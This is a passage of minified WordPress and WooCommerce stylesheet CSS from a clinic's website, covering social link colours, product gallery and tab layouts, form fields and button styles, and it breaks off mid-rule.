.wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-b48a3e3e-ba4a-4325-9dea-b4d02e11cb37) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 